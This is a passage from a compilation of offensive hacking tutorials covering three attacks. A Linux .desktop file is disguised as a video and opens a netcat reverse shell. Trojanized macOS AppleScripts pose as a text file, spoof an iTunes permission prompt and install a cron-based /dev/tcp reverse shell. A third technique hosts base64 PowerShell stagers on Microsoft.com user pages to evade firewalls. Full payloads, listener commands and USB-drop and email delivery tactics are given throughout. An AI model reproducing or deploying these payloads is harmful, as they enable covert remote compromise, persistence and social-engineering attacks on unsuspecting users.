Similarly, MX Linux operating systems use custom repositories (shown below) when fetching system updates.

Setup a simple HTTP server in Kali to host the real_video.mp4 file. When the target clicks on the fake_video.desktop, it will silently download and automatically play the real_video.mp4.

$ apt-get update && apt-get install python3

Reading package lists... Done
Building dependency tree
Reading state information... Done
python3 is already the newest version (3.7.2-1).
python3 set to manually installed.
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.

Create a temporary directory to store files necessary to the attack.

$ mkdir -p /tmp/pythonServer/videos; cd /tmp/pythonServer/videos/

The version of youtube-dl in the Kali Linux repository is usually a bit outdated, so reference the GitHub repo for the latest version. Use the below command to install it.

$ curl -L https://yt-dl.org/downloads/latest/youtube-dl -o /usr/local/bin/youtube-dl

Give the new youtube-dl binary permissions to run on the system.

$ chmod a+rx /usr/local/bin/youtube-dl

For demonstration purposes, I’ll use the rickroll video.

$ youtube-dl --restrict-filenames -f 18 'https://www.youtube.com/watch?v=dQw4w9WgXcQ'

[youtube] dQw4w9WgXcQ: Downloading webpage
[youtube] dQw4w9WgXcQ: Downloading video info webpage
[youtube] dQw4w9WgXcQ: Downloading js player vflptN-I_
[youtube] dQw4w9WgXcQ: Downloading js player vflptN-I_
[download] Destination: Rick_Astley_-_Never_Gonna_Give_You_Up_Official_Music_Video-dQw4w9WgXcQ.mp4
[download] 100% of 15.18MiB in 00:07

The filename will likely consist of erroneous characters. For simplicity, rename the video file.

$ mv Rick*.mp4 real_video.mp4

Create a new file.

$ nano fake_video.desktop

Copy the below text into the new file. The .desktop file extension is vital; the attack won’t work without it.

#!/usr/bin/env xdg-open

[Desktop Entry]
Encoding=UTF-8
Name=fake_video.mp4
Exec=/usr/bin/wget 'http://192.168.1.XX/real_video.mp4' -O /tmp/real_video.mp4; /usr/bin/xdg-open /tmp/real_video.mp4; /usr/bin/mkfifo /tmp/f; /bin/nc 192.168.1.XX 1234 < /tmp/f | /bin/bash -i > /tmp/f 2>&1 &
Terminal=false
Type=Application
Icon=video-x-generic

Several commands are executed and concatenated into one-line. I’ll break it down to better explain each command.

  • /usr/bin/wget 'http://192.168.1.XX/real_video.mp4' -O /tmp/real_video.mp4; — Wget downloads the real_video.mp4 file from the attacker’s system (192.168.1.XX). It is saved (-O) to the /tmp directory with the same filename.
  • /usr/bin/xdg-open /tmp/real_video.mp4; — The xdg-open command will open files with the target’s operating system’s preferred video player. If the target prefers VLC over MPV or another Linux video player, the real_video.mp4 will automatically play on VLC. Opening the video with the preferred media player will hopefully prevent the target from discovering the fake_video.desktop.
  • /usr/bin/mkfifo /tmp/f; — Mkfifo will create a named pipe to redirect all of the following Netcat data to and from the attacker’s system.
  • /bin/nc 192.168.1.XX 1234 < /tmp/f | /bin/bash -i > /tmp/f 2>&1 & — Netcat and Bash are used (with the named pipe) to connect back to the attackers systems (remember to change the XX in the IP address here). The port number (1234) is arbitrary and can be any number between 1 and 65535.

The Icon= image can be changed here. Icon filenames are found in the /usr/share/icons/Mint-Y/mimetypes/128/ directory. The file extension (.png) can be omitted when creating .desktop files, but it’s not necessary. Any file in the /usr/share/icons/ directory is usable as a .desktop file icon.

For example, text files (text-x-generic) and other filetypes with a supporting PNG in the icons/ directory is usable. There’s a lot of room to be creative with social engineering attacks here (fake TXT file shown below).

Change the fake_video.desktop file permissions to elevate its privileges.

$ chmod +x fake_video.desktop

The new permissions are verified by listing the directory contents. Notice the execute (-rwxr-xr-x) permissions.

$ ls -l

-rwxr-xr-x 1 root root      353 Apr 12 06:27 fake_video.desktop
-rw-r--r-- 1 root root 15915462 Dec 10 01:55 real_video.mp4

Python3 will create a web server on port 80, making the real_video.mp4 in the directory available to everyone on the network. The Python3 terminal must remain open until the target clicks on the fake_video.desktop file.

$ python3 -m http.server 80

Open a new terminal window, start the nc listener to intercept connections from the compromised Linux box.

$ nc -vv -l -p 1234

With the Python3 and Netcat servers setup, the attacker can deliver fake_video.desktop to the target. I’ve outlined two simple delivery methods below, but this is far from an exhaustive list of attack vectors. Other tactics are possible if the attacker knows more about the target.

Email is a good file sharing vector. If the target’s operating system has been discovered or it’s known that Linux systems are deployed in the workplace email delivery will be an ideal option. In this scenario, compressing the file(s) with zip is necessary to bypass email clients and web browsers from displaying the .desktop file extension when sharing the file.

It may be desirable to include many .desktop payloads in the ZIP sent to the target for a convincing social engineering attack. Or, perhaps mixing real files in with fake_videos.

First, make sure zip is installed, as it isn’t included in all versions of Kali.

$ apt-get install zip

While in the videos/ directory, use zip to recursively compress all of the files.

$ zip -r videos.zip ../videos/

  adding: ../videos/ (stored 0%)
  adding: ../videos/real_video.mp4 (deflated 0%)
  adding: ../videos/fake_video.desktop (deflated 33%)

Readers may know I’m a fan of USB drop attacks. Nearly 50% of all USBs found in the wild are picked up, inserted into a computer, and inspected by unsuspecting targets. The lone USB is an excellent attack vector as it specifically targets the computer — an email attachment may be opened using the target’s smartphone. When the target inserts the USB drive into his/her machine, Nemo will automatically attempt to mount it and display the fake_video.desktop as “fake_video.mp4” — so compressing the files won’t be necessary.

To perform a USB drop attack, copy the fake_video.desktop to the drive.

$ cp /tmp/pythonServer/videos/*.desktop /media/root/USB\ NAME\ HERE/

Authored by tokyoneon, this post was originally published on WonderHowTo.

Privesc - Bypass Mojave's Elevated Privileges Prompt

Apple introduced some security features in its Mojave 10.14 release. One feature identifies applications attempting to copy, modify, or use specific files and services. The feature will present the user with a security notification for applications trying to access the location services, built-in camera, address book, microphone, and other sensitive data. Below is an example notification of the new feature.

The attacker is attempting to use a trojanized AppleScript that appears as an ordinary text file to modify protected data. The target is being social engineered into opening the file called “passwords.txt,” which presumably contains content interesting enough to make someone open the file.

Mojave identifies the nefarious activity happening in the background and immediately alerts the target user. The new security feature prevented part of the attack. Well done, Mojave, well done.

This got me thinking about ways of circumventing this security feature. After a bit of trial and error, I formulated a simple attack that performs the following activity.

It appears as if iTunes is requesting administrative access to the user’s data. If the target clicks the “OK” button, the payload will execute. It’s not uncommon for users of macOS to experience iTunes and App Store notifications, so it seemed like an ideal social engineering tactic.

The other thing to notice is how much time there is between TextEdit and iTunes opening. The delay is intentional, to further conceal the background activity. The goal is to execute the nefarious activity minutes (hours?) after the fake text file is opened. The more time placed between clicking the file and executing the payload, the less likely the target is of suspecting the fake passwords.txt file as the origin of the activity.

There are two AppleScripts used in the attack. The first is disguised to appear as a regular text file and will open a real file. It will then immediately download, decompress, and execute a second AppleScript which embeds a persistent backdoor into macOS by attempting to add a cronjob.

The use of a second AppleScript is how the application name in the security notification is spoofed. MacOS doesn’t specify which “iTunes” app is requesting access to protected data. So any application named “iTunes.app” will appear in the security notification as such.

Below is the one-liner used in the first AppleScript. There are multiple commands chained together here using the && and ; operators.

do shell script "echo 'my password is 123456' > /tmp/passwords.txt && open /tmp/passwords.txt -a TextEdit && p='/tmp/iTunes'; curl -s http://192.168.1.XX/iTunes.zip -o $p.zip && unzip $p.zip -d /tmp/ && chmod 7777 $p.app; sleep 60 && open -a iTunes.app && open $p.app"
  • do shell script "..." — This string is required at the start of AppleScripts to run Bash (encased in double-quotes) on the target’s MacBook.
  • echo 'my password is 123456' > /tmp/passwords.txt — A new text file is created in the target’s /tmp directory called passwords.txt. This is accomplished with echo and should resemble the filename of the AppleScript file intended for the target (passwords.txt). I’m using a very simple string that reads “my password is 123456,” it should be more elaborate in a real engagement.
  • open /tmp/passwords.txt -a TextEdit — After creating the text file, it will immediately open using the TextEdit application (-a). Presenting the target with legitimate content as soon as possible will help convince them the AppleScript is actually a text file. The following commands happen in the background, transparent to the target.
  • p='/tmp/iTunes' — “p” is used as a variable for /tmp/iTunes. The next few commands use $p to reference the variable to minimize the number of characters required in the attack.
  • curl -s http://192.168.1.XX/iTunes.zip -o $p.zip — The second AppleScript (iTunes.zip) which contains the backdoor attempt is silently (-s) downloaded from the attacker’s system (192.168.1.XX) and saved (-o) with the $p variable. This AppleScript is compressed to make downloading it from the attacker’s server easy.
  • unzip $p.zip -d /tmp/ — The .zip is then decompressed using unzip and saved in the target’s /tmp directory (-d). It’s automatically given the “iTunes.app” filename and extension upon decompression.
  • chmod 7777 $p.app — The decompressed .app is given permission to execute with chmod.
  • sleep 60 — An arbitrary delay is added before the execution. The value of “60” will introduce a sixty-second pause before performing the proceeding commands in the chain. A much higher value (e.g., 3600) would put more time between when the target clicked on the first AppleScript and when the security notification appears.
  • open -a iTunes.app — The real iTunes application (-a) is opened to legitimize the accompanied security notification.
  • open $p.app — Finally, the second AppleScript is executed using the “iTunes” filename and requests access to protected data.

Below is the (much simpler) Bash script used in the second AppleScript. The command will attempt to create a new TCP connection every sixty-seconds to the attacker’s system by abusing crontab to establish persistence.

do shell script "echo '* * * * *    bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1' | crontab -"

The following steps require Script Editor, a macOS-only scripting application, designed to create AppleScripts. Readers who don’t have access to a Mac computer to follow along should explore the Empire AppleScript Stager.

Open Script Editor and enter the following text in a new document.

do shell script "echo 'my password is 123456' > /tmp/passwords.txt && open /tmp/passwords.txt -a TextEdit && p='/tmp/iTunes'; curl -s http://192.168.1.XX/iTunes.zip -o $p.zip && unzip $p.zip -d /tmp/ && chmod 7777 $p.app; sleep 60 && open -a iTunes.app && open $p.app"

Click on “File” in the menu bar, then “Export.” Save the script using the “Application” file format. Then, spoof the file extension and icon.

do shell script "echo '* * * * *    bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1' | crontab -"

Then, “Export” the second AppleScript using the “Application” format with the “iTunes” filename. This is the filename the target will see in the security notification. Save it into a directory of your choosing (e.g., /tmp/pythonServer/).

Don’t worry about spoofing the file extension or icon here. The target won’t see this file, it’ll be downloaded and executed in the background.

Compressing the second AppleScript will make it easy to transport (or download) onto the target’s MacBook. Right-click on the AppleScript and select the “Compress” option to create a .zip file.

Make the iTunes.zip downloadable by anyone on the network. Open a terminal and use the below commands to start a Python server.

$ cd /tmp/pythonServer/; python -m SimpleHTTPServer 80

And, of course, start the Netcat listener.

$ nc -v -l -p 4444

The easiest method is by performing a USB drop attack. Adding a key and labeling the USB drive will help convince the target that someone unintentionally lost it. The USB drive containing the AppleScripts should be strategically placed somewhere the intended target will find it. This could be on their desk, front doorstep, or by slipping it into their backpack when they’re not looking. For those interested in learning more about the science behind USB drops, reference this study.

Apple’s new security features protect a small selection of files and directories but fails to provide full coverage of the operating system. While this protects the address book and photos from quickly being exfiltrated by an attacker, it doesn’t protect very much outside of these directories. Other attacks like, accessing the MacBook’s microphone, webcam, and dumping browser passwords continue to go unnoticed.


Authored by tokyoneon, this post was originally published on WonderHowTo.

Abuse Microsoft.com Domains to Exec Stagers + Evade Firewalls

While trying to share an article on social media recently, Twitter prevented me from entering a simple PowerShell command into the tweet. Twitter continued to display an error message stating the tweet couldn’t be submitted.

It occurred to me that hackers had been tweeting PowerShell commands in the past with the intent of using the service as a payload-hosting system. This got me thinking about other popular domains that could be used similarly, as well as what potential benefits the activity could have for an attack.

Microsoft.com is one of the most extensive domains on the internet with thousands of registered subdomains. Windows 10 will ping these subdomains hundreds of times an hour, making it challenging to firewall and monitor all of the requests made by the operating system. An attacker can use these subdomains to serve payloads to evade network firewalls.



Even with hardened settings, Windows 10 will ping (or “phone home”) Microsoft servers thousands of times. Some of the data transmitting to and from Microsoft domains is required to maintain system updates and other essential aspects of the operating system. Below is an example packet capture of a Windows 10 system.


Some Microsoft domains may appear with unusual subdomains (e.g., “geover-prod.do.dsp.mp.microsoft.com”). These are generally for dedicated services, resources, and applications running in the background. That means that some strict firewalls and IDSs will allow these domains with wildcards (e.g., *.microsoft.com) to pass through the network. The Microsoft domains may also be ignored entirely by some system administrators as they’re not as likely to be abused by malicious actors.


An attacker can use this knowledge to their advantage. Take the below Wireshark capture for example. Do you notice anything unusual?

The social.msdn.microsoft.com domain was just used to download the attacker’s payload. To the naked eye — or anyone performing deep packet inspection (DPI), this traffic looks mostly benign. The domain belongs to Microsoft’s community forum for developers and every-day Windows 10 users alike. The requests (TCP/TLS) are encrypted so inspecting the packets further will not show the full path to the webpage or the contents (i.e., the payload). Administrators observing this traffic on the network will likely believe the target user is merely browsing the Microsoft forum.

Navigating to the page set up by the attacker, we can see the payload embedded into the “About Me” section.

Many Microsoft-owned domains can be used for this kind of activity such as Microsoft Answers, Office Forms, OneDrive, and even the comment sections of other Microsoft news outlets. All of these legitimate Microsoft domains allow user input that can be abused to host payloads.



At this point, we’re defining the final bit of code being executed on the target’s computer. To keep things simple, the payload will create an arbitrary file in the Documents\ folder called pwn_sauce. Take note of the triple backslash (\\\). In Bash (Kali terminal), this is required to pass PowerShell variables in the payload as a literal string.

powershell -ep bypass /w 1 /C New-Item -ItemType file 'C:\Users\\\$env:USERNAME\Documents\pwn_sauce'

Complex PowerShell payloads containing special characters must be base64 encoded. Otherwise, Microsoft’s server will detect and sanitize special characters (e.g., < > &). Base64 encoding the payload is a quick way around that issue.

With extended commands, base64 will likely produce multiple encoded lines. When using base64 strings with PowerShell, they need to appear on one single line. Concatenate the numerous lines into a single string by piping the base64 output into tr to delete (-d) new lines.

$ printf '%s' "PAYLOAD GOES HERE" | base64 | tr -d '\n'
cG93ZXJzaGVsbCAtZXAgYnlwYXNzIC93IDEgL0MgTmV3LUl0ZW0gLUl0ZW1UeXBlIGZpbGUgJ0M6XFVzZXJzXCRlbnY6VVNFUk5BTUVcRG9jdW1lbnRzXHB3bl9zYXVjZSc=

